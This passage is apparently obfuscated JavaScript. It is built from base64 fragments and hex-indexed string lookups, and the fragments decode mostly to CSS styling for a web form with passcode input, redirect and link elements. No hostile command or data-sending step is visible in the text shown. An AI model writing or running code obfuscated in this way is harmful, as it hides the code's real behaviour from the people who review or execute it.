0tY29sb3'+_0x24d640('0x2091')+'dW5kKTsgYm'+_0x24d640('0x3340')+_0x24d640('0x20e5')+'luKDVweCwg'+_0x24d640('0x1f6')+_0x24d640('0x3155')+_0x24d640('0x2726')+_0x24d640('0x271e')+'b246IGJhY2'+_0x24d640('0x3f37')+_0x24d640('0x4d6b')+'FzZSwgYm9y'+_0x24d640('0x255d')+_0x24d640('0x3536')+_0x24d640('0x28cc')+_0x24d640('0x577')+_0x24d640('0x4268')+'sgYm9yZGVy'+'OiAxcHggc2'+'9saWQgdmFy'+_0x24d640('0x7be')+'xvckJhY2tn'+_0x24d640('0x3b48')+_0x24d640('0x2de8')+_0x24d640('0x2c96')+_0x24d640('0x1fd2')+_0x24d640('0x361a')+_0x24d640('0x4d2d')+_0x24d640('0x2787')+'AwLCAwLCAw'+_0x24d640('0x2591')+'B4IDNweCA2'+_0x24d640('0x2096')+_0x24d640('0x34af')+_0x24d640('0x4154')+_0x24d640('0x3769')+_0x24d640('0x26ea')+_0x24d640('0x2598')+_0x24d640('0x3cb')+_0x24d640('0x25b4')+_0x24d640('0x2589')+_0x24d640('0x28c1')+'LWNvbG9yUH'+_0x24d640('0x257e')+_0x24d640('0x42c1')+_0x24d640('0x2826')+_0x24d640('0x26e6')+_0x24d640('0x2527')+'YXJ5KTsgfS'+_0x24d640('0x41c4')+_0x24d640('0xeaa')+_0x24d640('0x3331')+'ZC1jb2xvcj'+_0x24d640('0x187a')+_0x24d640('0x3bb9')+'NrZ3JvdW5k'+_0x24d640('0x48d3')+_0x24d640('0x11a4')+_0x24d640('0x3e81')+'VweCwgdmFy'+'KC0tYm9yZG'+'VyUmFkaXVz'+_0x24d640('0x1266')+_0x24d640('0x370')+_0x24d640('0x387f')+_0x24d640('0x346d')+_0x24d640('0x3b02')+'wgYm9yZGVy'+_0x24d640('0x1751')+_0x24d640('0x2809')+_0x24d640('0xd0b')+_0x24d640('0x31bf')+_0x24d640('0x802')+_0x24d640('0x1a53')+_0x24d640('0x4268')+_0x24d640('0x35fe')+_0x24d640('0x49d3')+_0x24d640('0xa82')+_0x24d640('0x7be')+_0x24d640('0x2e62')+'cm91bmREZW'+_0x24d640('0x2de8')+_0x24d640('0x2c96')+_0x24d640('0x1fd2')+'dzogMHB4ID'+'FweCAxcHgg'+_0x24d640('0x2787')+_0x24d640('0x4c1')+_0x24d640('0x2591')+_0x24d640('0x7aa')+'cHggcmdiYS'+'gwLCAwLCAw'+_0x24d640('0x4154')+'sgfSAuRHJv')+(_0x24d640('0x488f')+_0x24d640('0x3194')+_0x24d640('0x21f5')+'B2YXIoLS1i'+_0x24d640('0x279f')+_0x24d640('0x1dad')+_0x24d640('0x1605')+_0x24d640('0x3738')+_0x24d640('0x1a0d')+_0x24d640('0x34be')+_0x24d640('0xfcf')+_0x24d640('0x4aeb')+_0x24d640('0xf11')+_0x24d640('0x4d3c')+_0x24d640('0x4bf')+_0x24d640('0xc66')+'IDRweCByZ2'+_0x24d640('0x2044')+'IDAsIDAuMD'+_0x24d640('0xb2e')+'MTBweCAyNH'+_0x24d640('0x26aa')+'MCwgMCwgMC'+_0x24d640('0x24c')+_0x24d640('0x3dc0')+'Bkb3duSXRl'+'bSB7IGJhY2'+_0x24d640('0x1814')+_0x24d640('0x829')+_0x24d640('0x4720')+_0x24d640('0x23c3')+_0x24d640('0x10bd')+_0x24d640('0x20d5')+'c6IHZhcigt'+_0x24d640('0x2a25')+'luZzIpIHZh'+_0x24d640('0x3477')+_0x24d640('0x1722')+_0x24d640('0x1d63')+'JvciB7IG1h'+_0x24d640('0x111d')+'A6IHZhcigt'+'LXAtc3BhY2'+_0x24d640('0x372e')+_0x24d640('0x2d57')+_0x24d640('0x31bb')+_0x24d640('0x12d7')+_0x24d640('0x33e0')+'LXNpemU6IH'+'ZhcigtLWZv'+_0x24d640('0x200d')+_0x24d640('0x4e33')+_0x24d640('0xc9d')+_0x24d640('0x4b50')+'bjogZmlsbC'+_0x24d640('0x169f')+_0x24d640('0x31e6')+'lucHV0LCAu'+_0x24d640('0x32f9')+_0x24d640('0x45cd')+_0x24d640('0x24c6')+'B2YXIoLS1w'+_0x24d640('0x2380')+_0x24d640('0x3fb2')+_0x24d640('0x1051')+'1jb2xvcjog'+'dmFyKC0tY2'+_0x24d640('0x2e78')+_0x24d640('0x16a5')+_0x24d640('0x35fe')+_0x24d640('0x36eb')+_0x24d640('0x187a')+_0x24d640('0x53b')+_0x24d640('0x2274')+_0x24d640('0x29d8')+_0x24d640('0x81f')+_0x24d640('0x1051')+'AwLjE1cyBl'+_0x24d640('0x4f8')+_0x24d640('0x2270')+_0x24d640('0x3b02')+_0x24d640('0x171b')+_0x24d640('0xd50')+'E1cyBlYXNl'+'LCBjb2xvci'+_0x24d640('0x5a0')+_0x24d640('0x36e9')+_0x24d640('0xcbc')+_0x24d640('0x4989')+_0x24d640('0x49f1')+_0x24d640('0x14b2')+_0x24d640('0x3331')+_0x24d640('0x2543')+'FzaXplMTAp'+_0x24d640('0x39a4')+'hhZG93OiAw'+_0x24d640('0x42e0')+_0x24d640('0x491b')+_0x24d640('0x881')+'AsIDAuMDMp')+('LCAwcHggM3'+_0x24d640('0x2576')+_0x24d640('0x79f')+_0x24d640('0x3a0b')+_0x24d640('0x25b9')+'5JbnB1dC0t'+_0x24d640('0x29dc')+_0x24d640('0x4436')+'OiB2YXIoLS'+_0x24d640('0x3ec8')+_0x24d640('0x42eb')+_0x24d640('0x2ad4')+_0x24d640('0x2d57')+'FyKC0tY29s'+_0x24d640('0x12d7')+_0x24d640('0x2d06')+_0x24d640('0x4bf')+_0x24d640('0x459a')+'IDFweCByZ2'+_0x24d640('0x2044')+'IDAsIDAuMD'+'MpLCAwcHgg'+_0x24d640('0x33e4')+_0x24d640('0x2fd4')+_0x24d640('0x1847')+_0x24d640('0xa33')+_0x24d640('0x2e0d')+_0x24d640('0x2001')+_0x24d640('0x4c15')+_0x24d640('0x452b')+_0x24d640('0x6d4')+_0x24d640('0x1f04')+_0x24d640('0x3e15')+'5wLUlucHV0'+_0x24d640('0x4071')+_0x24d640('0x2066')+'IGNvbG9yOi'+_0x24d640('0x343d')+_0x24d640('0x260e')+_0x24d640('0x226e')+_0x24d640('0x42b0')+_0x24d640('0x8bd')+'dC1mYW1pbH'+'k6IGluaGVy'+'aXQgIWltcG'+_0x24d640('0x31fe')+_0x24d640('0xc42')+_0x24d640('0x568')+'YmxlZCwgLn'+_0x24d640('0x4a33')+'LWRpc2FibG'+_0x24d640('0x1c20')+_0x24d640('0x1051')+_0x24d640('0x2826')+'dmFyKC0tcC'+_0x24d640('0x685')+_0x24d640('0x111b')+_0x24d640('0x455c')+_0x24d640('0x36f4')+'9yOiByZ2Io'+_0x24d640('0x3b14')+_0x24d640('0x306e')+_0x24d640('0x2f09')+_0x24d640('0x15cd')+_0x24d640('0x7be')+_0x24d640('0x2e62')+'cm91bmREaX'+_0x24d640('0x479e')+_0x24d640('0x2306')+_0x24d640('0x1872')+'IC5JbnB1dE'+_0x24d640('0x1279')+_0x24d640('0x477c')+_0x24d640('0x276b')+_0x24d640('0x1b0a')+'g1cHgsIHZh'+_0x24d640('0x2477')+'RlclJhZGl1'+_0x24d640('0x1b2d')+_0x24d640('0x4084')+_0x24d640('0x2804')+_0x24d640('0x2d3f')+_0x24d640('0x325b')+_0x24d640('0x4ae3')+_0x24d640('0x303')+_0x24d640('0x1bc1')+'dHRvbTogdm'+_0x24d640('0x290f')+'cGFjaW5nMS'+_0x24d640('0x226e')+_0x24d640('0x42b0')+_0x24d640('0x20ab')+_0x24d640('0x2993')+_0x24d640('0x84d')+_0x24d640('0x3138')+_0x24d640('0x3ee5')+_0x24d640('0x3ac3')+_0x24d640('0x1d41')+_0x24d640('0x4bfe')+_0x24d640('0x2ce4'))+(_0x24d640('0x30a2')+'41cyBjdWJp'+_0x24d640('0x3ac3')+_0x24d640('0x1d41')+_0x24d640('0x4bfe')+'wgMSk7IGNv'+_0x24d640('0x419')+_0x24d640('0x3ac5')+_0x24d640('0x1d6e')+'k7IGZvbnQt'+_0x24d640('0x4f1')+_0x24d640('0x2032')+_0x24d640('0x12a9')+_0x24d640('0x23c7')+'YW5hLCBzYW'+_0x24d640('0x4477')+'OyBmb250LX'+_0x24d640('0x1412')+_0x24d640('0x353a')+_0x24d640('0x1920')+_0x24d640('0x17ba')+_0x24d640('0x30c6')+'aW5lLWhlaW'+_0x24d640('0x45aa')+_0x24d640('0x38b5')+_0x24d640('0x3147')+_0x24d640('0x3f80')+_0x24d640('0x2820')+_0x24d640('0xcc7')+_0x24d640('0x422')+_0x24d640('0x2335')+_0x24d640('0x4414')+'eDsgcGFkZG'+'luZy10b3A6'+_0x24d640('0x1c30')+_0x24d640('0x30eb')+'b3c6IG5vbm'+_0x24d640('0x14d7')+_0x24d640('0x4b4f')+_0x24d640('0x187')+'OyBtYXJnaW'+'4tYm90dG9t'+_0x24d640('0x2b9b')+'ltcG9ydGFu'+_0x24d640('0x4116')+_0x24d640('0x216f')+_0x24d640('0x139b')+'Bmb250LXNp'+_0x24d640('0x301c')+_0x24d640('0x46b6')+'aXplQmFzZS'+_0x24d640('0x13e1')+_0x24d640('0x198')+_0x24d640('0xd6c')+_0x24d640('0x1a06')+_0x24d640('0x2043')+_0x24d640('0x29a')+'NpemVYcyk7'+_0x24d640('0x20d5')+_0x24d640('0x2edc')+'OiBtYXgodm'+_0x24d640('0x290f')+_0x24d640('0x4dcc')+_0x24d640('0x1ea3')+_0x24d640('0x4b87')+_0x24d640('0x1843')+_0x24d640('0x16b9')+_0x24d640('0x3f96')+_0x24d640('0x10a0')+_0x24d640('0x3115')+_0x24d640('0x456e')+_0x24d640('0x3995')+_0x24d640('0x3a7b')+_0x24d640('0x4b14')+'YmFja2dyb3'+'VuZC1jb2xv'+_0x24d640('0x1de8')+'0tcC1jb2xv'+_0x24d640('0x2828')+_0x24d640('0x6a9')+_0x24d640('0x273e')+_0x24d640('0x4d62')+'b250LXNpem'+_0x24d640('0xcaa')+_0x24d640('0x1df6')+'plWHMpOyBm'+'b250LXdlaW'+_0x24d640('0x349a')+_0x24d640('0x29a')+'dlaWdodE1l'+_0x24d640('0x3666')+_0x24d640('0x3548')+_0x24d640('0x4e13')+_0x24d640('0x4d74')+'cnkpOyBib3'+'JkZXItcmFk'+'aXVzOiBtaW'+_0x24d640('0x4890')+_0x24d640('0x3d59')+_0x24d640('0x4060'))+(_0x24d640('0x478c')+_0x24d640('0x4b50')+_0x24d640('0x4b61')+_0x24d640('0x2eef')+_0x24d640('0x3207')+_0x24d640('0x427b')+_0x24d640('0x3a9a')+'AuMTVzIGVh'+'c2U7IH0gLk'+_0x24d640('0xf75')+_0x24d640('0x2036')+'dlciB7IGNv'+'bG9yOiB2YX'+_0x24d640('0x464d')+_0x24d640('0x384b')+_0x24d640('0x3127')+_0x24d640('0x35fb')+_0x24d640('0x4504')+_0x24d640('0x4795')+_0x24d640('0x1f5')+'bG9yOiB2YX'+_0x24d640('0x25aa')+'bG9yQmFja2'+_0x24d640('0x3d28')+_0x24d640('0x4c7')+_0x24d640('0x3e66')+_0x24d640('0x2f66')+_0x24d640('0x164a')+'Ym9yZGVyLX'+_0x24d640('0x25bf')+_0x24d640('0x27ad')+'wgdmFyKC0t'+_0x24d640('0x53b')+'FkaXVzKSk7'+_0x24d640('0x519')+'Rpb246IGJh'+_0x24d640('0x111b')+'QgMC4xNXMg'+_0x24d640('0x17d6')+_0x24d640('0x1fd2')+_0x24d640('0x2be')+_0x24d640('0x12a2')+_0x24d640('0x35a2')+_0x24d640('0x44b4')+_0x24d640('0xcb1')+'tncm91bmQt'+'Y29sb3I6IH'+_0x24d640('0x21a0')+_0x24d640('0x3bb9')+_0x24d640('0x20bc')+_0x24d640('0x4d60')+_0x24d640('0x3e9b')+_0x24d640('0x2832')+_0x24d640('0x15f5')+_0x24d640('0x157d')+'B7IG91dGxp'+_0x24d640('0x46bb')+'V0OiAtMnB4'+_0x24d640('0x3bd0')+_0x24d640('0x7e4')+_0x24d640('0x2cdc')+_0x24d640('0x21b')+_0x24d640('0x15f7')+'JSYWRpdXMp'+_0x24d640('0x32be')+'NpdGlvbjog'+'Ym94LXNoYW'+'RvdyAwLjE1'+_0x24d640('0x2f9b')+_0x24d640('0x3c93')+_0x24d640('0x21bd')+_0x24d640('0x1574')+'IG91dGxpbm'+_0x24d640('0x4421')+_0x24d640('0x4c9a')+_0x24d640('0x3194')+_0x24d640('0x21f5')+_0x24d640('0x4300')+_0x24d640('0x25b2')+_0x24d640('0x1e00')+_0x24d640('0x806')+'sgdHJhbnNp'+_0x24d640('0x3758')+_0x24d640('0x1fd2')+_0x24d640('0x2be')+_0x24d640('0x12a2')+_0x24d640('0x4ea')+'JJdGVtIHsg'+_0x24d640('0x432e')+'ogdmFyKC0t'+_0x24d640('0xc15')+_0x24d640('0x2e1a')+_0x24d640('0x111b')+_0x24d640('0xbf5')+_0x24d640('0x3cd0')+'NvbG9yQmFj'+'a2dyb3VuZC'+'k7IGJvcmRl'+_0x24d640('0x8ab')+_0x24d640('0x22a2'))+(_0x24d640('0x1dda')+_0x24d640('0x140c')+_0x24d640('0x519')+_0x24d640('0x547')+_0x24d640('0x111b')+_0x24d640('0x6c5')+'ZWFzZSwgYm'+_0x24d640('0x1fd2')+'dyAwLjE1cy'+_0x24d640('0xfa4')+_0x24d640('0x139a')+'4xNXMgZWFz'+'ZSwgY29sb3'+_0x24d640('0x1c17')+'ZWFzZTsgYm'+_0x24d640('0x2f32')+_0x24d640('0x4bda')+_0x24d640('0x2d62')+_0x24d640('0x4acb')+_0x24d640('0x25b4')+_0x24d640('0x3857')+_0x24d640('0x380c')+'KTsgYm94LX'+_0x24d640('0xbba')+_0x24d640('0x1da1')+'AxcHggcmdi'+'YSgwLCAwLC'+_0x24d640('0x6b8')+_0x24d640('0x2330')+'NweCA2cHgg'+_0x24d640('0x2787')+'AwLCAwLCAw'+_0x24d640('0x25ac')+_0x24d640('0x3957')+_0x24d640('0x248b')+'V3IHsgZm9u'+_0x24d640('0x3bdc')+_0x24d640('0xeae')+_0x24d640('0x397b')+_0x24d640('0x1ce6')+_0x24d640('0xbbe')+_0x24d640('0x349a')+'KC0tZm9udF'+_0x24d640('0x43e')+_0x24d640('0x3666')+_0x24d640('0x3548')+'YXIoLS1jb2'+_0x24d640('0x4d74')+_0x24d640('0x3bcd')+'5SZWRpcmVj'+_0x24d640('0x45ef')+'Bjb2xvcjog'+'dmFyKC0tY2'+'9sb3JUZXh0'+_0x24d640('0x1a93')+_0x24d640('0x4a0f')+'TGluayB7IG'+_0x24d640('0x3548')+_0x24d640('0x4e13')+_0x24d640('0x4d74')+'cnkpOyBib3'+_0x24d640('0x2544')+_0x24d640('0x21c0')+'4oNXB4LCB2'+_0x24d640('0x3d59')+_0x24d640('0x4060')+_0x24d640('0x478c')+_0x24d640('0x4b50')+_0x24d640('0x2beb')+_0x24d640('0x2bb0')+_0x24d640('0x3207')+_0x24d640('0xea0')+_0x24d640('0x208c')+_0x24d640('0x4714')+_0x24d640('0x32a4')+_0x24d640('0x2ac9')+_0x24d640('0x4c70')+_0x24d640('0x1d67')+_0x24d640('0x330f')+_0x24d640('0x2d07')+_0x24d640('0x317d')+_0x24d640('0x1f60')+_0x24d640('0x2904')+_0x24d640('0x469a')+_0x24d640('0x25d4')+_0x24d640('0x309f')+_0x24d640('0x208f')+_0x24d640('0x1837')+'ZGVybGluZT'+_0x24d640('0x4124')+_0x24d640('0x4bb2')+_0x24d640('0x3b7e')+_0x24d640('0x3f0d')+'IoLS1jb2xv'+_0x24d640('0x1c7d')+_0x24d640('0x563')+_0x24d640('0x3bd0')+_0x24d640('0x7e4')+_0x24d640('0x2cdc')+_0x24d640('0x21b'))+(_0x24d640('0x15f7')+'JSYWRpdXMp'+_0x24d640('0x32be')+_0x24d640('0x1ad8')+_0x24d640('0x3c8f')+_0x24d640('0x3a0e')+'cyBlYXNlOy'+'B9IC5TZWNv'+'bmRhcnlMaW'+_0x24d640('0x1de1')+_0x24d640('0x170f')+_0x24d640('0x42e6')+_0x24d640('0x26c7')+_0x24d640('0x1e6a')+'IH0gLlN3aX'+_0x24d640('0xaf3')+_0x24d640('0x111b')+_0x24d640('0xbf5')+_0x24d640('0x6a1')+'AtY29sb3JC'+_0x24d640('0x414f')+'5kRGVlbXBo'+_0x24d640('0x2c55')+'k7IGJvcmRl'+_0x24d640('0xc46')+_0x24d640('0x12aa')+_0x24d640('0x4e48')+_0x24d640('0x2e78')+_0x24d640('0x31fb')+_0x24d640('0x1cf8')+_0x24d640('0x29de')+_0x24d640('0x271e')+_0x24d640('0x7d3')+'RlciAwLjNz'+'IGVhc2UsIG'+'JhY2tncm91'+_0x24d640('0x4675')+_0x24d640('0xfa4')+'b3gtc2hhZG'+_0x24d640('0x36c5')+'ZWFzZTsgfS'+'AuU3dpdGNo'+_0x24d640('0x4330')+_0x24d640('0x1c20')+_0x24d640('0x1051')+_0x24d640('0x2826')+_0x24d640('0x26e6')+_0x24d640('0x2e9e')+_0x24d640('0x3ee2')+_0x24d640('0x4b77')+'bG9yOiB2YX'+_0x24d640('0x464d')+_0x24d640('0x132c')+_0x24d640('0x60f')+_0x24d640('0x179e')+'50cm9sIHsg'+_0x24d640('0x44b1')+'ZmZjsgYm94'+'LXNoYWRvdz'+_0x24d640('0xdde')+_0x24d640('0xbd1')+_0x24d640('0xd6b')+_0x24d640('0x41c9')+'EyKSwgMHB4'+_0x24d640('0x3f19')+_0x24d640('0x4d0')+'LCAwLCAwLC'+_0x24d640('0x3750')+_0x24d640('0x29d8')+_0x24d640('0x2972')+_0x24d640('0xa83')+_0x24d640('0x488')+_0x24d640('0x1514')+_0x24d640('0x3c10')+_0x24d640('0x40fa')+_0x24d640('0x290f')+_0x24d640('0xbeb')+_0x24d640('0x2bc1')+_0x24d640('0x4682')+_0x24d640('0x1809')+_0x24d640('0x1ea2')+'9yQmFja2dy'+_0x24d640('0x4bdf')+_0x24d640('0x3645')+_0x24d640('0x7a0')+_0x24d640('0xf1f')+'cmRlclJhZG'+_0x24d640('0x1e03')+'bnQtc2l6ZT'+_0x24d640('0x187a')+_0x24d640('0x4ec')+'VYcyk7IGZv'+_0x24d640('0x292f')+_0x24d640('0x40af')+_0x24d640('0x1197')+_0x24d640('0x7e8')+_0x24d640('0x242b')+_0x24d640('0x1809')+_0x24d640('0x1ea2')+'9yVGV4dFNl')+('Y29uZGFyeS'+_0x24d640('0x407b')+'aXRpb246IG'+'JhY2tncm91'+_0x24d640('0x3588')+_0x24d640('0xeb2')+_0x24d640('0x49a9')+_0x24d640('0x38d5')+_0x24d640('0x4c2b')+'1zaGFkb3cg'+_0x24d640('0x4d6b')+_0x24d640('0x3605')+_0x24d640('0x20e0')+'ggc29saWQg'+_0x24d640('0x1cdf')+_0x24d640('0x685')+'Y2tncm91bm'+_0x24d640('0x2cbe')+_0x24d640('0x1582')+_0x24d640('0x3499')+_0x24d640('0x27b5')+_0x24d640('0xb5f')+_0x24d640('0x2096')+_0x24d640('0x34af')+_0x24d640('0x362a')+'wgMHB4IDNw'+_0x24d640('0x15f6')+_0x24d640('0xd6b')+_0x24d640('0x41c9')+_0x24d640('0x1828')+'VGFiLS1zZW'+_0x24d640('0x414c')+_0x24d640('0x42c1')+_0x24d640('0x2826')+_0x24d640('0x1cdf')+_0x24d640('0x1543')+_0x24d640('0x1483')+_0x24d640('0x28c3')+_0x24d640('0x26e6')+'9sb3JQcmlt'+_0x24d640('0x40f9')+_0x24d640('0x1fd2')+_0x24d640('0x361a')+_0x24d640('0x4d2d')+_0x24d640('0x2787')+'AwLCAwLCAw'+'LjAzKSwgMH'+_0x24d640('0x7aa')+'cHggcmdiYS'+_0x24d640('0x34af')+'LCAwLjAyKS'+'wgMCAwIDAg'+'MXB4IHZhci'+_0x24d640('0x4e30')+_0x24d640('0x40cb')+_0x24d640('0x4b64')+'YkxhYmVsIH'+_0x24d640('0x2820')+_0x24d640('0x69d')+_0x24d640('0x21a0')+_0x24d640('0x4ca7')+'EpOyB0cmFu'+_0x24d640('0x1ee8')+'Bjb2xvciAw'+_0x24d640('0x4413')+_0x24d640('0x20f6')+_0x24d640('0x4a4c')+_0x24d640('0x4436')+_0x24d640('0x317d')+_0x24d640('0x4889')+_0x24d640('0x35b5')+_0x24d640('0x3196')+_0x24d640('0x2b86')+_0x24d640('0x2d75')+_0x24d640('0x2d57')+_0x24d640('0x31bb')+_0x24d640('0x2926')+_0x24d640('0xfa1')+'KTsgdGV4dC'+'1kZWNvcmF0'+_0x24d640('0x26c7')+_0x24d640('0x1e6a')+_0x24d640('0x42c1')+'1yYWRpdXM6'+_0x24d640('0xed0')+_0x24d640('0x41ea')+'LWJvcmRlcl'+'JhZGl1cykp'+_0x24d640('0x2936')+_0x24d640('0x4213')+_0x24d640('0x4b0e')+'93IDAuMTVz'+'IGVhc2U7IH'+'0gLkFjY29y'+'ZGlvbkl0ZW'+_0x24d640('0x7b9')+_0x24d640('0xb84')+'NvbG9yOiB2'+_0x24d640('0x4e13')+_0x24d640('0x2e62'))+(_0x24d640('0x179f')+_0x24d640('0x234f')+'IDFweCBzb2'+_0x24d640('0x186e')+_0x24d640('0x48f7')+_0x24d640('0x4198')+_0x24d640('0x45d4')+_0x24d640('0x49b4')+_0x24d640('0x4684')+_0x24d640('0x2544')+_0x24d640('0x3949')+_0x24d640('0x4b8a')+'ZXJSYWRpdX'+_0x24d640('0x4bc1')+_0x24d640('0x1de8')+_0x24d640('0x3056')+_0x24d640('0x2dda')+_0x24d640('0x1fb9')+_0x24d640('0x225c')+'plOiB2YXIo'+'LS1mb250U2'+'l6ZVhzKTsg'+_0x24d640('0xa22')+_0x24d640('0x84a')+_0x24d640('0x1274')+_0x24d640('0x148d')+_0x24d640('0x3332')+'BwYWRkaW5n'+_0x24d640('0x317d')+'1wLXNwYWNp'+_0x24d640('0x7d5')+_0x24d640('0x1fd2')+_0x24d640('0x361a')+_0x24d640('0x4d2d')+_0x24d640('0x2787')+'AwLCAwLCAw'+_0x24d640('0x2591')+_0x24d640('0x7aa')+_0x24d640('0x2096')+_0x24d640('0x34af')+'LCAwLjAyKT'+_0x24d640('0x3cf1')+_0x24d640('0x55f')+_0x24d640('0x3885')+_0x24d640('0x215a')+_0x24d640('0x28c3')+_0x24d640('0x26e6')+_0x24d640('0x2527')+_0x24d640('0x18e6')+_0x24d640('0x384e')+_0x24d640('0x1780')+'Zpc2libGUg'+_0x24d640('0x4db1')+_0x24d640('0x17f6')+_0x24d640('0x37c4')+'91dGxpbmUp'+'OyBib3gtc2'+_0x24d640('0x3aa4')+_0x24d640('0x4c70')+_0x24d640('0x20c5')+_0x24d640('0x21f')+_0x24d640('0x110c')+_0x24d640('0x39f9')+'12aXNpYmxl'+_0x24d640('0x3b99')+'luZTogdmFy'+_0x24d640('0x16b1')+_0x24d640('0x2052')+_0x24d640('0x2ba4')+_0x24d640('0xbba')+_0x24d640('0x2b5a')+_0x24d640('0x2efa')+_0x24d640('0x38cf')+_0x24d640('0x3cc3')+_0x24d640('0x3bde')+_0x24d640('0xb9c')+_0x24d640('0x1990')+_0x24d640('0x1807')+_0x24d640('0x3200')+_0x24d640('0x153c')+'b3V0bGluZT'+_0x24d640('0x187a')+'Zm9jdXNPdX'+'RsaW5lKTsg'+_0x24d640('0x348f')+_0x24d640('0x3548')+'YXIoLS1wLW'+_0x24d640('0x3545')+'bWFyeUFscG'+_0x24d640('0x3b85')+_0x24d640('0x4b0e')+'93OiAwcHgg'+_0x24d640('0x1662')+'ByZ2JhKDAs'+'IDAsIDAsID'+_0x24d640('0xd5b')+_0x24d640('0x23a0')+_0x24d640('0x1c35')+_0x24d640('0x881')+'AsIDAuMDIp')+(_0x24d640('0x25b2')+_0x24d640('0x1f60')+'eFNoYWRvdy'+_0x24d640('0x48fd')+_0x24d640('0xa50')+_0x24d640('0xf18')+'LnAtQ29kZU'+_0x24d640('0x3de7')+_0x24d640('0x4a84')+_0x24d640('0x924')+'ZTogdmFyKC'+_0x24d640('0xcae')+_0x24d640('0x4606')+_0x24d640('0x35fe')+_0x24d640('0x14b4')+'B2YXIoLS1w'+_0x24d640('0x4402')+_0x24d640('0x1d24')+_0x24d640('0x308b')+'Bib3gtc2hh'+_0x24d640('0x48ea')+_0x24d640('0x29ed')+_0x24d640('0x4b60')+_0x24d640('0x268e')+'IDAuMDMpLC'+_0x24d640('0x19d8')+_0x24d640('0x125d')+_0x24d640('0x2044')+'IDAsIDAuMD'+_0x24d640('0x488b')+_0x24d640('0x37c4')+_0x24d640('0x1c0c')+'dyk7IH0gLk'+_0x24d640('0x81c')+_0x24d640('0x5d3')+_0x24d640('0x48f9')+_0x24d640('0x3b69')+_0x24d640('0x1aa8')+_0x24d640('0x2d57')+_0x24d640('0x2f1')+'b2xvckJhY2'+_0x24d640('0x2168')+_0x24d640('0x2b64')+_0x24d640('0x1c54')+_0x24d640('0x148c')+_0x24d640('0x1436')+_0x24d640('0x22cc')+_0x24d640('0x27ab')+_0x24d640('0x46c1')+_0x24d640('0x1714')+_0x24d640('0x2b5a')+_0x24d640('0xf3b')+'aW5lKTsgYm'+_0x24d640('0x4b77')+_0x24d640('0x3f0d')+_0x24d640('0x25aa')+_0x24d640('0x2a53')+'FyeUFscGhh'+'NTApOyBib3'+'gtc2hhZG93'+'OiAwcHggMX'+'B4IDFweCBy'+_0x24d640('0x79f')+_0x24d640('0x3a0b')+_0x24d640('0x1d44')+_0x24d640('0x173b')+_0x24d640('0x4b60')+_0x24d640('0x268e')+_0x24d640('0x1b5e')+'B2YXIoLS1m'+_0x24d640('0x3129')+'NoYWRvdyk7'+'IH0gLklucH'+_0x24d640('0x4db6')+'Y29uOmZvY3'+'VzLXZpc2li'+_0x24d640('0x32a4')+_0x24d640('0x1af2')+'b25lOyBib3'+'gtc2hhZG93'+_0x24d640('0x49f6')+_0x24d640('0x46f8')+_0x24d640('0x1ac2')+_0x24d640('0x227b')+_0x24d640('0x22f7')+_0x24d640('0xe7b')+_0x24d640('0x4552')+_0x24d640('0x4619')+'bjpmb2N1cy'+_0x24d640('0x1c6e')+_0x24d640('0x3b99')+_0x24d640('0x2839')+_0x24d640('0x16b1')+_0x24d640('0x2052')+'KTsgYm94LX'+'NoYWRvdzog'+_0x24d640('0x2b5a')+'9jdXNCb3hT'+_0x24d640('0x38cf')+'B9IC5NZW51')+('SWNvbjpmb2'+'N1cy12aXNp'+_0x24d640('0x441d')+_0x24d640('0x1714')+'dmFyKC0tZm'+_0x24d640('0xf3b')+_0x24d640('0xa00')+_0x24d640('0x1fd2')+_0x24d640('0x1f6e')+_0x24d640('0x4125')+_0x24d640('0x4533')+_0x24d640('0x42d3')+'YXNzY29kZV'+_0x24d640('0x2c75')+_0x24d640('0x1780')+_0x24d640('0x4959')+_0x24d640('0x4db1')+_0x24d640('0x6db')+_0x24d640('0x39a4')+_0x24d640('0x3de4')+_0x24d640('0x17f1')+_0x24d640('0x1160')+_0x24d640('0x1cdf')+_0x24d640('0x1543')+_0x24d640('0x411c')+_0x24d640('0x2bd2')+_0x24d640('0x1f89')+'NvZGVDbG9z'+_0x24d640('0x3dc9')+_0x24d640('0x4358')+_0x24d640('0x1592')+'91dGxpbmU6'+_0x24d640('0x20c0')+_0x24d640('0x2451')+_0x24d640('0x3275')+_0x24d640('0x2212')+_0x24d640('0x433f')+_0x24d640('0x25aa')+'bG9yUHJpbW'+_0x24d640('0x3ce5')+'NDApOyB9IC'+_0x24d640('0x1ab6')+_0x24d640('0x43f0')+'VzLXZpc2li'+_0x24d640('0x32a4')+'RsaW5lOiB2'+_0x24d640('0x4c70')+_0x24d640('0x1d67')+_0x24d640('0x330f')+_0x24d640('0x2a3f')+'b3I6IHZhci'+_0x24d640('0xc83')+_0x24d640('0x178b')+'J5QWxwaGE1'+_0x24d640('0x3449')+_0x24d640('0x33bc')+'IDBweCAxcH'+_0x24d640('0x2bba')+'YmEoMCwgMC'+'wgMCwgMC4w'+_0x24d640('0x411f')+_0x24d640('0x4555')+'IHJnYmEoMC'+_0x24d640('0x4158')+_0x24d640('0xcfb')+_0x24d640('0x62e')+_0x24d640('0x4267')+_0x24d640('0x295')+_0x24d640('0x248a')+_0x24d640('0x3570')+_0x24d640('0x402b')+_0x24d640('0x3ee7')+_0x24d640('0x5d3')+_0x24d640('0x38ab')+_0x24d640('0x387f')+_0x24d640('0xc05')+_0x24d640('0x4a04')+_0x24d640('0xc83')+_0x24d640('0x4a9b')+'JvdW5kRGVl'+_0x24d640('0x4ae1')+_0x24d640('0x3137')+'cmRlci1jb2'+_0x24d640('0x15cd')+'KC0tcC1jb2'+'xvckJhY2tn'+'cm91bmREZW'+_0x24d640('0x2de8')+_0x24d640('0x1c0e')+_0x24d640('0x3957')+_0x24d640('0x23b6')+'Zlcjpmb2N1'+'cy12aXNpYm'+_0x24d640('0x4685')+_0x24d640('0x11fb')+_0x24d640('0x1bd1')+_0x24d640('0x3cfb')+'5lKTsgYmFj'+'a2dyb3VuZC'+_0x24d640('0x2826'))+(_0x24d640('0x1cdf')+_0x24d640('0x685')+_0x24d640('0x111b')+'REZWVtcGhh'+_0x24d640('0x475b')+_0x24d640('0x35fe')+'LWNvbG9yOi'+_0x24d640('0x49f1')+'LWNvbG9yUH'+_0x24d640('0x1d24')+'cGhhNTApOy'+_0x24d640('0x3346')+_0x24d640('0x48ea')+_0x24d640('0x29ed')+_0x24d640('0x4b60')+'AsIDAsIDAs'+_0x24d640('0x2106')+_0x24d640('0x19d8')+_0x24d640('0x125d')+_0x24d640('0x2044')+_0x24d640('0xd78')+_0x24d640('0x488b')+'LS1mb2N1c0'+_0x24d640('0x1c0